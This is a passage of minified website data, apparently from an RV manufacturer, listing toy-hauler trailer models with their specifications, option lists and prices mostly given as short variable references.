{data:[{brand:{uniqueId:W,id:"33",active:a,name:K,referenceId:H,group:H,models:[{uniqueId:ep,id:eq,name:cS,referenceId:cS,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fv,updateDateTime:"2025-05-29T14:57:49.240233",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:i},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:i},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:i},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:i},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:i},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:i},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:i},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:i},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:i},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:i},CLASS:{label:ap,value:$,specificationGroup:O,sequence:i},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:i},"KITCHEN-ISLAND":{label:ar,value:a,specificationGroup:x,sequence:i},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:i},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:i},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:i},SHIPPINGWEIGHT:{label:bA,value:ds,specificationGroup:g,sequence:t},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:i},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:i},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:i},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:i},READY:{label:az,value:b,specificationGroup:s,sequence:i},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:i},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:i},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:i},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:i},REGION:{label:aG,value:aH,specificationGroup:g,sequence:i},BRAND:{label:P,value:K,specificationGroup:P,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:i},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:i},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:i},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:i},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:i},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:i},MSRP:{label:aO,value:dt,specificationGroup:O,sequence:i},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:i},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:i},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:i},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:i},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:i},LENGTH:{label:bu,value:cC,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:i},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:i},"MODEL-DESCRIPTION":{label:aX,value:fw,specificationGroup:g,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:i},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:i},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:i},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:i},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:i},HITCHWEIGHT:{label:bB,value:fx,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cT,specificationGroup:r,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:i},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:i},BLACKWATER:{label:bv,value:by,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:i},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:i},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:i},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:i},CARRYINGCAPACITY:{label:bC,value:fy,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:i},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:i},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:i},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:i},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:i},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:i}},options:[{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:bS,value:ac,highlight:b,price:ci,sequence:bT},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bV,value:ac,highlight:b,price:ck,sequence:bJ},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:bY,value:ac,highlight:b,price:cm,sequence:w},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:b_,value:A,highlight:b,price:co,sequence:l},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:ca,value:A,highlight:b,price:bK,sequence:bH},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:cc,value:D,highlight:b,price:cr,sequence:bo}],weight:ds,height:bx,length:cC,sleeps:k,msrp:dt,newFloorplan:b,stockOnly:b,_score:t},{uniqueId:er,id:es,name:cU,referenceId:cU,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fz,updateDateTime:"2025-05-29T14:57:50.793132",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:l},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:l},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:l},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:l},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:l},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:l},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:l},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:l},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:l},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:l},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:l},CLASS:{label:ap,value:$,specificationGroup:O,sequence:l},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:l},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:l},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:l},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:l},SHIPPINGWEIGHT:{label:bA,value:du,specificationGroup:g,sequence:t},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:l},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:l},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:l},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:l},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:l},READY:{label:az,value:b,specificationGroup:s,sequence:l},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:l},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:l},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:l},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:l},REGION:{label:aG,value:aH,specificationGroup:g,sequence:l},BRAND:{label:P,value:K,specificationGroup:P,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:l},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:l},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:l},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:l},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:l},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:l},MSRP:{label:aO,value:cL,specificationGroup:O,sequence:l},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:l},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:l},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:l},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:l},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:l},LENGTH:{label:bu,value:cC,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:l},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:l},"MODEL-DESCRIPTION":{label:aX,value:fA,specificationGroup:g,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:l},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:l},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:l},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:l},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:l},HITCHWEIGHT:{label:bB,value:fB,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cT,specificationGroup:r,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:l},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:l},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:l},HEIGHT:{label:bw,value:R,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:l},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:l},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:l},CARRYINGCAPACITY:{label:bC,value:et,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:l},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:l},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:l},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:l},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:l},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:l}},options:[{title:b_,value:A,highlight:b,price:co,sequence:l},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:bS,value:ac,highlight:b,price:ci,sequence:bT},{title:ca,value:A,highlight:b,price:bK,sequence:bH},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:bY,value:ac,highlight:b,price:cm,sequence:w},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bV,value:D,highlight:b,price:ck,sequence:bJ},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bQ,value:D,highlight:b,price:Q,sequence:h}],weight:du,height:R,length:cC,sleeps:m,msrp:cL,newFloorplan:b,stockOnly:a,_score:t},{uniqueId:eu,id:ev,name:cV,referenceId:cV,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fC,updateDateTime:"2025-05-29T14:57:51.732075",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:j},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:j},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:j},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:j},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:j},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:j},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:j},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:j},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:j},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:j},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:j},CLASS:{label:ap,value:$,specificationGroup:O,sequence:j},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:j},"KITCHEN-ISLAND":{label:ar,value:a,specificationGroup:x,sequence:j},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:j},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:j},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:j},SHIPPINGWEIGHT:{label:bA,value:dv,specificationGroup:g,sequence:t},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:j},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:j},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:j},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:j},READY:{label:az,value:b,specificationGroup:s,sequence:j},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:j},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:j},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:j},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:j},REGION:{label:aG,value:aH,specificationGroup:g,sequence:j},BRAND:{label:P,value:K,specificationGroup:P,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:j},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:j},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:j},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:j},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:j},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:j},MSRP:{label:aO,value:dw,specificationGroup:O,sequence:j},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:j},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:j},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:j},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:j},LENGTH:{label:bu,value:dx,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:j},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:j},"MODEL-DESCRIPTION":{label:aX,value:fD,specificationGroup:g,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:j},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:j},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:j},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:j},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:j},HITCHWEIGHT:{label:bB,value:fE,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:j},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:ew,specificationGroup:r,sequence:j},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:j},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:j},BLACKWATER:{label:bv,value:by,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:j},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:j},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:j},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:j},CARRYINGCAPACITY:{label:bC,value:fF,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:j},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:j},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:j},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:j},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:j},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:j}},options:[{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:bV,value:ac,highlight:b,price:ck,sequence:bJ},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bS,value:A,highlight:b,price:ci,sequence:bT},{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:bY,value:ac,highlight:b,price:cm,sequence:w},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:b_,value:A,highlight:b,price:co,sequence:l},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:b$,value:A,highlight:b,price:cp,sequence:i}],weight:dv,height:bx,length:dx,sleeps:k,msrp:dw,newFloorplan:b,stockOnly:b,_score:t},{uniqueId:ex,id:ey,name:cW,referenceId:cW,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fG,updateDateTime:"2025-05-29T14:57:52.875656",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:n},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:n},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:n},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:n},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:n},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:n},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:n},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:n},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:n},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:n},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:n},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:n},CLASS:{label:ap,value:$,specificationGroup:O,sequence:n},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:n},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:n},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:n},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:n},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:n},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:n},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:n},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:n},READY:{label:az,value:b,specificationGroup:s,sequence:n},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:n},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:n},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:n},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:n},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:n},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:n},REGION:{label:aG,value:aH,specificationGroup:g,sequence:n},BRAND:{label:P,value:K,specificationGroup:P,sequence:n},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:n},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:n},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:n},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:n},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:n},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:n},MSRP:{label:aO,value:dy,specificationGroup:O,sequence:n},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:n},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:n},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:n},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:n},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:n},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:n},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:n},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:n},"MODEL-DESCRIPTION":{label:aX,value:fH,specificationGroup:g,sequence:n},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:n},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:n},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:n},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:n},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:n},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:n},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:n},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:n},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:n},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:n},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:n},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:n},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:n},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:n},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:n},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:n},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:n},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:n}},options:[{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:bV,value:D,highlight:b,price:ck,sequence:bJ},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:b_,value:A,highlight:b,price:co,sequence:l},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bY,value:ac,highlight:b,price:cm,sequence:w},{title:bS,value:A,highlight:b,price:ci,sequence:bT},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:bQ,value:D,highlight:b,price:Q,sequence:h}],sleeps:k,msrp:dy,newFloorplan:b,stockOnly:a,_score:t},{uniqueId:ez,id:eA,name:cX,referenceId:cX,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fI,updateDateTime:"2025-05-29T14:57:53.755713",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:p},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:p},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:p},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:p},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:p},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:p},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:p},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:p},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:p},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:p},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:p},CLASS:{label:ap,value:$,specificationGroup:O,sequence:p},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:p},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:p},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:p},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:p},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:p},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:p},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:p},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:p},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:p},READY:{label:az,value:b,specificationGroup:s,sequence:p},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:p},"RE